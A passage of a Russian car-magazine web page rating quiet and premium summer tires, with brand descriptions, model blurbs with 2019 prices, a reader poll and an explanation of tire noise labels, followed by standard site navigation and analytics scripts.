Viatti – продукция этой торговой марки является образцом европейского качества и соответствует мировым стандартам в области производства резины. Эти шины для внедорожника и легковых авто лучшие из-за использования специальных технологий, которые позволяют сочетать уверенное вождение с активными нагрузками. К ее преимуществам следует отнести отличное сцепление с любым дорожным покрытием, быстрое торможение и плавный, безопасный разгон.</li>
<li>
Yokohama – еще одна японская компания в нашем рейтинге, которая предлагает бюджетные и средние по стоимости покрышки для легковых автомобилей и внедорожников. В ассортименте присутствует резина с диаметром от 12 до 24 дюймов. Производитель выпускает летние, зимние, спортивные и грязевые варианты для комфортной езды, в том числе и по мокрому дорожному покрытию.</li>
<li>
Cordiant – относительно молодая российская компания, основанная в 2002 году, с главным офисом в Москве. У нее в продаже имеются покрышки для езды как в городе, так и в условиях бездорожья. Зимние модели гарантируют безопасное вождение по скользким дорогам в холодное время года, преодоление снежных заносов и устойчивость к низким температурам. Вся продукция отличается возможностью самоочищения от грязи, своевременным торможением и безупречным сцеплением с покрытием.</li>
<li>
Matador – поставщик бюджетной и средней по стоимости резины для легковых автомобилей, кроссоверов и внедорожников. Она характеризуется высокой степенью износостойкости, низким уровнем шума, в том числе и на высоких скоростях, уверенным поведением на скользких дорогах. Также ее выбирают из-за хорошей устойчивости на поверхности.</li>
<li>
Pirelli – покрышки этой торговой марки изготавливаются из специального состава с включением резины, обеспечивающего лучшие характеристики для использования летом или зимой, в зависимости от конкретной модели. Они гарантируют хорошее сцепление с сухим, мокрым и скользким дорожным покрытием, снижая риск аквапланирования.</li>
<li>
Comforser – бренд китайской компании Shandong New Continent Tire Co., Ltd., продукция которой пользуется высоким спросом ввиду оптимального соотношения цены и качества. У него в наличии есть более 6 моделей всесезонной, летней, зимней резины. Согласно отзывам, она хорошо поглощает удары, нормально реагирует на трещины и ямы на дороге.</li>
</ul>
<p>
 <a href='/lucsie-vsesezonnye-siny-dla-legkovyh-avtomobilej/'>Лучшие всесезонные шины</a></p>
<h2><span id="__R15">Рейтинг летних шин R15 премиум-класса</span></h2>
<p>Летние покрышки премиум-класса должны выдерживать нагрузки, скорость, уверенно катиться в любых дорожных и климатических условиях. Они самые тихие и комфортные. В топ-10 лучших премиальных шин вошли изделия мировых производителей.</p>
<h3><span id="Tigar_CargoSpeed_22570_R15C_112110R">
Tigar CargoSpeed 225/70 R15C 112/110R<br />
</span></h3>
</p>
<p>Мне нравитсяНе нравится</p>
<p>Модель от компании, входящей в состав холдинга Michelin, создана для микроавтобусов и небольших грузовиков. Она выдерживает максимальную нагрузку до 1120 кг на колесо. Имеет короткий разгонный и тормозной путь, устойчивость и управляемость при движении по грязи. Стоимость — 4,76 тыс. руб.</p>
<h3><span id="Tigar_High_Performance">
Tigar High Performance<br />
</span></h3>
</p>
<p>Мне нравитсяНе нравится</p>
<p>Изделие для легковых автомобилей от сербского производителя рассчитано на длительную эксплуатацию. Экономит топливо за счет синтетического корда каркаса и асимметричного рисунка протектора с широким сплошным ребром в центре. Стоит изделие 2,52-3,09 тыс. руб.</p>
<h3><span id="Yokohama_AC02_CDrive_2">
Yokohama AC02 C.Drive 2<br />
</span></h3>
</p>
<p>Мне нравитсяНе нравится</p>
<p>«Уверенность и надежность» — такие цели ставил японский производитель при разработке этой модели. Новый состав резины с увеличенным содержанием кремния повысил износоустойчивость и улучшил сцепление с любой поверхностью. Низкий уровень шума, хорошая управляемость, эффективная дренажная система — достоинства модели. Стоит она 4,3-4,5 тыс. руб.</p>
<h3><span id="Toyo_Proxes_ST_III">
Toyo Proxes ST III<br />
</span></h3>
</p>
<p>Мне нравитсяНе нравится</p>
<p>Японская модель для кроссоверов и внедорожников рассчитана на сильные разгоны. Она легко управляема и устойчива на мокром асфальте. Для этого создана сложная геометрия протектора, состоящая из продольного жесткого ребра и массивных блоков в форме параллелограмма, стреловидных элементов. Продается от 5,5 тыс. руб.</p>
<h3><span id="Pirelli_P_Zero_New_Luxury_saloon">
Pirelli P Zero New (Luxury saloon)<br />
</span></h3>
</p>
<p>Мне нравитсяНе нравится</p>
<p>Шина для легковых автомобилей премиум-класса отличается комфортностью и плавным ходом. При разгоне точна, отзывчива, устойчива. Украшает ее Z-образный протектор с изображением желтого скорпиона.</p>
<p>Можно купить от 10 тыс. руб.</p>
<h3><span id="Bridgestone_Potenza_RE003_Adrenalin">
Bridgestone Potenza RE003 Adrenalin<br />
</span></h3>
</p>
<p>Мне нравитсяНе нравится</p>
<p>Японская шина имеет следующие преимущества:</p>
<ol>
<li>Молниеносный отклик на движение руля.</li>
<li>Хорошее сцепление на скорости.</li>
<li>Надежная аквазащита.</li>
<li>Плотное прижимание к земле за счет улучшенной резиной смеси.</li>
</ol>
<p>Стоит 4,6-5,1 тыс. руб.</p>
<h3><span id="Bridgestone_Turanza_T001">
Bridgestone Turanza T001<br />
</span></h3>
</p>
<p>Мне нравитсяНе нравится</p>
<p>При разработке модели японские инженеры добились:</p>
<ul>
<li>низкого уровня шума;</li>
<li>улучшенных тормозных качеств;</li>
<li>высокой износоустойчивости;</li>
<li>снижения тепловыделения и сопротивления качению;</li>
<li>надежных сцепных свойств.</li>
</ul>
<p>Изделие стоит 3,55-4,4 тыс. руб.</p>
<h3><span id="Michelin_Energy_Saver">
Michelin Energy Saver<br />
</span></h3>
</p>
<p>Мне нравитсяНе нравится</p>
<p>Французская шина уменьшает расход топлива на 0,2 л на 100 км и, соответственно, вредные выбросы. Позволяет уверенно держать дорогу вне зависимости от качества покрытия и погодных условий. Имеет короткий тормозной путь, высокую управляемость и большой срок эксплуатации. Продается от 3,7 тыс. руб.</p>
<h3><span id="Michelin_Pilot_Sport_4">
Michelin Pilot Sport 4<br />
</span></h3>
</p>
<p>Мне нравитсяНе нравится</p>
<p>Предназначена для мощных и скоростных автомобилей. Отличную управляемость и мгновенный отклик на действия водителя обеспечивает «гибридный» каркас из слоев арамидных и нейлоновых волокон. Форма протектора продлевает срок службы, улучшает сцепные свойства и защищает от аквапланирования. Стоимость — от 4,7 тыс. руб.</p>
<h3><span id="Michelin_Energy_XM2_20560_R15_91H">
Michelin Energy XM2 205/60 R15 91H<br />
</span></h3>
</p>
<p>Мне нравитсяНе нравится</p>
<p>Это прочная шина для эксплуатации на плохих дорогах. Она не лопнет при попадании в яму, хорошо защищена от пробоев. Ее тормозной путь на 1,7 м меньше, чем у других шин. Надежное сцепление с дорогой и защиту от грязи и воды обеспечивает рельеф протектора, состоящий из соединенных мостиками блоков. Цена — 4,42 тыс. руб.</p>
<p>
    Какие лучшие летние шины премиум-класса?<br />
  Tigar CargoSpeed 225/70 R15C 112/110R  7.14%  </p>
<p>  Tigar High Performance  7.14%  </p>
<p>  Yokohama AC02 C.Drive 2  0%  </p>
<p>  Toyo Proxes ST III  7.14%  </p>
<p>  Pirelli P Zero New (Luxury saloon)  0%  </p>
<p>  Bridgestone Potenza RE003 Adrenalin  28.57%  </p>
<p>  Bridgestone Turanza T001  21.43%  </p>
<p>  Michelin Energy Saver  7.14%  </p>
<p>  Michelin Pilot Sport 4  0%  </p>
<p>  Michelin Energy XM2 205/60 R15 91H  21.43%<br />
    Проголосовало: 14</p>
<h2><span id="i-4">Чем бесшумные шины отличаются</span></h2>
<p>
<img src="/wp-content/uploads/f/c/d/fcd6fc6e112a346524a83a22bf793733.jpeg" alt="" data-src="/wp-content/uploads/6/d/5/6d5891b7d19eef79c8fa89c714857ecf.jpg" />Маркировка волнами</p>
<p>Показатель шумности авторезины на бланке обозначен с пиктограммным видом. Маркировка состоит из 3 волн:</p>
<ul>
<li>единичный волновой рисунок — тихая покрышка. Модель на 3 децибела (не более) тише шины с 2 волновыми полосками. Шум не превышает нормы по технической документации.</li>
<li>2 волновые полоски — уровень шума средний. Данная модификация на 3 децибела меньше шумит, чем с трехволновой маркировкой, а также на 3 сильнее, чем с 1 волной. Максимум громкости в таком изделии в пределах допустимого значения.</li>
<li>3 волновые полоски — шумные шины. Выше на 6 и больше децибел показателей шумности колеса, на котором обозначен на наклейке единичным волновым рисунком. Показатели шумности критичны.</li>
</ul>
<p>На шумность оказывается влияние протекторный узор, конструкция ламелей и шиповка.
</p>
<p>Летние шины наиболее бесшумные среди аналогов для зимы. Это объясняется высотой протекторного рисунка и качеством примесей в зимней резиновой смеси (включая шиповку), которая значительно мягче из-за температуры применения. Всесезонка показывает что-то среднее.</p>
<p>Определяется уровень шума в параллель с прочими свойствами автопокрышек на проведении тестирования. Измерения осуществляются на скоростном режиме 80 км/час. Шумность от колес варьируется 74-82 дБ. Данный критерий связан с видом резины (зима или лето) и прочими показателями, будь то протекторный узор, тип резины, площадь касания шиной дороги, уровень давления в покрышках. Первостепенно тестирование происходит в специализированных стендах. Далее покрышки тестируют в реальных условиях на дороге. К победителям можно отнести покрышки брендов «Нокиан», «Пирелли», «Данлоп» и «Ханкок».</p>
<p>
Важно!<br />
Если нет опыта выбора покрышек, то правильно довериться профессионалам специализированного магазина. Менеджер подберет продукт, соответствующий пожеланиям автомобилиста.. В хороших бесшумных покрышках должны сочетаться различные качества
</p>
<p>Безопасность, надежная сцепка с дорогой, стойкость к действию влаги, проверенный протекторный узор — все это имеет значение для увеличения безопасности эксплуатации резины и уровня шума покрышек</p>
<p>В хороших бесшумных покрышках должны сочетаться различные качества. Безопасность, надежная сцепка с дорогой, стойкость к действию влаги, проверенный протекторный узор — все это имеет значение для увеличения безопасности эксплуатации резины и уровня шума покрышек.</p>
<p>*Цены актуальны на февраль 2019 года.</p>
</p>
<p><iframe loading="lazy" title="Какие шины выбрать на лето? Топ-8 лучших шин сезона-2017" width="500" height="281" src="https://www.youtube.com/embed/oK1doeIDR6w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="3_Bridgestone_Dueler_AT_D697">3 Bridgestone Dueler A/T D697</span></h2>
<p>
<img src="/wp-content/uploads/4/2/3/423c3b341a07c132ad5ed023e05ca4e7.jpeg" alt="" /></p>
<p>Отзывы – важный элемент при составлении любого рейтинга. Одно дело выводы экспертов, и совершенно другое мнение реальных пользователей. И в данном случае отзывов действительно много и все в положительном ключе. Впрочем, это не удивительно, учитывая известность и популярность данного бренда из Японии, вот уже много десятилетий выпускающего лучшие шины на мировом рынке.</p>
<p>Что же касается технических аспектов, то первое, что бросается в глаза – рисунок протектора</p>
<p>
Он максимально агрессивен, но при этом выполнен таким образом, чтобы создавать превосходное сцепление с дорогой, и неважно, асфальтовое покрытие под вашими колесами или грунт. В маркировке производитель указывает, что это летние шины, но возвращаясь к отзывам можно сделать вывод, что они прекрасно себя чувствуют и на зимней дороге
</p>
<p>Как летние шины они показывают максимальную тишину при езде, а как зимние, отличное сцепление со скользкими  поверхностями. </p>
<h2><span id="i-5">Есть ли идеальные шины?</span></h2>
<p>Для идеальной резины необходимо оптимальное сочетание очень большого количества характеристик. Самостоятельно протестировать абсолютно все шины не представляется возможным, но можно изучить опыт других автомобилистов, журналистские тесты и почитать схожие темы на профильных форумах, чтобы понять, какую резину покупать для минимизации шума.</p>
<p>Чем мягче шина, тем меньше шум, который она издает. Но есть обратная сторона — торможение на такой резине будет «размазанным» по асфальту, а сам протектор будет очень быстро изнашиваться. Вывод такой — при выборе малошумной шины найдите в ее тестах показатель тормозного пути. Чем он короче — тем дольше прослужит протектор. Очень мягкая резина летом может просто не остановиться в нужный момент, в то же время зимой мягкие шины — хороший выбор.</p>
<p>
Обратите внимание! Широкие шины шумят больше, чем такие же, но узкие. Особенно заметным это становится на большой скорости
</p>
<h2><span id="4_TOYO_Observe_G_Si-6">4 TOYO Observe G Si-6</span></h2>
<p>
<img src="/wp-content/uploads/c/9/7/c974cf5b1efbf3e8b5c4da7657e65335.jpeg" alt="" /></p>
<p>Зимняя шина-липучка является ярким представителем японского качества, которое не вызывает вопросов даже у самых придирчивых владельцев. Эта новинка совсем недавно сменила предыдущую модель серии Observe и уже успела в этом году пройти независимое тестирование специалистами отечественного издания «За рулем». В ходе исследований была выявлена уверенно хорошая динамика разгона и торможения на дороге со снегом и льду. В общем зачете TOYO Observe заняла 5-е место среди 12-и участников, что говорит об отличной сбалансированности покрышки и готовности к эксплуатации зимой на просторах нашей страны.</p>
<p>Несмотря на высокую курсовую устойчивость, резина очень мягкая и откровенно тихая – владельцы более чем довольны своим выбором. Для городских условий бесшумная шина подходит идеально, т. к. не «пасует» перед участками голого льда, а жесткий ход обеспечивает достойный комфорт в управлении. Учитывая эти особенности, можно простить зимней резине некоторую неуверенность по глубокому снегу, тем более что в условиях городского трафика заснеженные и нечищеные дороги – большая редкость. К тому же отменная износоустойчивость этих покрышек позволит эксплуатировать шины более 3-4 сезонов.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="64191">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/lucsie-letnie-siny/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/4/2/b/42b341420b03b4013d4892b64b0a53b0.jpg" alt="" /></a>
							
		<a href='/lucsie-letnie-siny/' class='title'>Супертест летних шин 185/60r14: едем в лето</a>

		<div class="text">
			Bridgestone Ecopia EP150

При разработке Ecopia EP150 компания Bridgestone использовала свои <b>новейшие...</b>		</div>

	</div>


			
				
	<div class="item">

		<a href='/siny-at-dla-vnedoroznikov/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/7/f/5/7f596b01f779df97f0913522548434f1.jpeg" alt="" /></a>
							
		<a href='/siny-at-dla-vnedoroznikov/' class='title'>20 лучших шин для внедорожников</a>

		<div class="text">
			Достоинства и недостатки всесезонных шин

Основным преимуществом считается менее хлопотное обслуживание...		</div>

	</div>


			
				
	<div class="item">

		<a href='/rejting-kitajskih-sin/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/a/d/8/ad896ae545ecad366829fd37bf70b491.jpeg" alt="" /></a>
							
		<a href='/rejting-kitajskih-sin/' class='title'>Обзор лучших производителей шин из китая</a>

		<div class="text">
			Рейтинг лучших нешипованных зимних шин Hankook

Фрикционная резина компании Ханкук имеет свой оригинальный...		</div>

	</div>


			
				
	<div class="item">

		<a href='/rejting-lipucek/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/d/6/2/d6258f010838de4fe20cf3ee4942f626.jpeg" alt="" /></a>
							
		<a href='/rejting-lipucek/' class='title'>16 лучших шин-липучек</a>

		<div class="text">
			Лучшие зимние шины для кроссоверов

Зимние шины для кроссоверов подобрать сложно. Владельцы крупных машин...		</div>

	</div>


			
				
	<div class="item">

		<a href='/d-klass-avtomobilej/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/f/c/1/fc136054a56358a81eac8b9ba77115e4.jpg" alt="" /></a>
							
		<a href='/d-klass-avtomobilej/' class='title'>Рейтинг лучших из лучших автомобилей d класса</a>

		<div class="text">
			Второе поколение

 
 2004—2013
  Млада-Болеслав, Чехия    Калуга, Россия    Братислава, Словакия    Аурангабад...		</div>

	</div>


			
				
	<div class="item">

		<a href='/avtomobilnyj-kompressor-rejting/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/4/9/9/499463573da808ebdf24555efc5545f9.jpg" alt="" /></a>
							
		<a href='/avtomobilnyj-kompressor-rejting/' class='title'>9 лучших автомобильных компрессоров</a>

		<div class="text">
			ЛУЧШИЕ ПОРТАТИВНЫЕ КОМПРЕССОРЫ ДЛЯ ЛЕГКОВЫХ АВТОМОБИЛЕЙ

В первой категории мы рассмотрим компрессоры,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/manometr-dla-izmerenia-davlenia-v-sinah/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/a/4/7/a4768b532e4d597fe513813eec5ab685.jpg" alt="" /></a>
							
		<a href='/manometr-dla-izmerenia-davlenia-v-sinah/' class='title'>10 лучших автомобильных манометров</a>

		<div class="text">
			Зачем автолюбителю манометр


На основании полученных данных (значений), водитель сможет сделать выводы,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kompressor-dla-nakacki-sin/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/4/0/1/401da3a86371c70ecf7e582f6d7eae7a.jpg" alt="" /></a>
							
		<a href='/kompressor-dla-nakacki-sin/' class='title'>Рейтинг лучших автомобильных компрессоров</a>

		<div class="text">
			Насос для автомобильных шин от прикуривателя

Бывают ситуации, когда надо понизить давление в автошинах,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/samyj-prohodimyj-vezdehod-v-mire/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/e/a/0/ea00a3a5054d4550d05ce4ddbaa9f2e2.jpg" alt="" /></a>
							
		<a href='/samyj-prohodimyj-vezdehod-v-mire/' class='title'>Топ лучших вездеходов мира</a>

		<div class="text">
			Как выбрать?

Проще всего выбрать детский вездеход. Модели этой категории обязательно должны оснащаться...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/samye-tihie-letnie-siny/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://balancing.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='64191' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vidy-akkumulatorov/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/22d4495543dadddfccf10c703c5def9e-180x180-2a3b06dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-akkumulatorov/' class='title'>7 важных вопросов (и ответов) про аккумуляторы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/chery-vikipedia/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/3cb66b03839e520557a5bd07361d64bf-180x180-2dd0eaf4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/chery-vikipedia/' class='title'>Где собирают чери тигго</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/geometria-kuzova-vaz-2114/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/10e25814a832f2b26e27e57d9eec5f00-180x180-0e382b50.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/geometria-kuzova-vaz-2114/' class='title'>Контрольные точки геометрии кузова ваз 2114</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samaa-desevaa-masina/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/c55e86ae76d0bc30017b42bc078d164e-180x180-d6b337c6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samaa-desevaa-masina/' class='title'>Самые дешёвые новые автомобили в россии 2019: лучшие модели, цены и характеристики</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/b-klass-avtomobilej/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/19ae5ebf707d599109cf55273a52aac2-180x180-01371eb8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/b-klass-avtomobilej/' class='title'>Как определить класс автомобиля: таблица с примерами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/videoregistratory-rejting/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/bc0c4faf27869e179d0526c3e8bba26d-180x180-865c4d8b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/videoregistratory-rejting/' class='title'>11 лучших видеорегистраторов до 5000 рублей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/5c8da8ff3891e7695e53cd2c0341bd6b-180x180-ca81ed56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='title'>Как включить и настроить автозапуск на сигнализации пандора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/7313a5ee56c16d15ea7cbdb12fb0ee4e-180x180-d453389d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='title'>Как правильно проехать нерегулируемый перекресток равнозначных и неравнозначных дорог</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-rupora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/d8302391835d9608dca9c3b0b4955327-180x180-13f21c43.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-rupora/' class='title'>Инструкция как подключить рупора на авто</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/znak-sinij-krug-perecerknut-krasnym/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/83e0085bf41a830a7e808a5e8738cb61-180x180-1d9f5a40.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/znak-sinij-krug-perecerknut-krasnym/' class='title'>Знак «стоянка запрещена», зона действия, штрафы за несоблюдение</a>
											</div>

				</div>

			
		</div><div class="widget_box widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href='/maksimalno-polniy-obzor-acura-mdx-plyusy-minusy-i-foto/'>Максимально полный обзор Acura MDX: плюсы, минусы и фото!</a></li>
<li><a href='/sposoby-prodazhi-avtomobilya-s-ogranicheniyami/'>Способы продажи автомобиля с ограничениями</a></li>
<li><a href='/khonda-akkord-plyusy-i-minusy-avto/'>Хонда Аккорд: плюсы и минусы авто</a></li>
<li><a href='/honda-insight-khonda-insayt-plyusy-i-minusy/'>Honda insight (хонда инсайт) Плюсы и минусы</a></li>
<li><a href='/tyuning-i-stayling-avtomobiley-zaschita-perednego-i-zadnego-bampera/'>Тюнинг и стайлинг автомобилей: защита переднего и заднего бампера</a></li>
<li><a href='/honda-pilot-2018-obzor-plyusy-i-minusy/'>Honda Pilot 2018 обзор, плюсы и минусы</a></li>
<li><a href='/chto-delat-pri-poyavlenii-etikh-priznakov-iznosa-shin/'>Что делать при появлении этих признаков износа шин?</a></li>
<li><a href='/kak-vybrat-toplivnuyu-kartu-fizicheskim-litsam/'>Как выбрать топливную карту физическим лицам</a></li>
<li><a href='/10-luchshikh-internet-magazinov-odezhdy-v-rossii-spisok-reyting/'>10 лучших интернет-магазинов одежды в россии, список-рейтинг</a></li>
<li><a href='/uchet-toplivnykh-kart-v-bukhgalterskom-uchete/'>Топливные карты: как это работает</a></li>
<li><a href='/gruzoperevozki-dostavka-i-peremeschenie-tovara-eksport-i-import/'>Грузоперевозки доставка и перемещение товара экспорт и импорт</a></li>
<li><a href='/plyusy-i-minusy-arendy-avto/'>Плюсы и минусы аренды авто</a></li>
</ul></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>balancing<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77712361, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77712361" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","post_id":"64191"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","nonce":"62fa524d14"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"balancing.ru","siteurl":"https:\/\/balancing.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
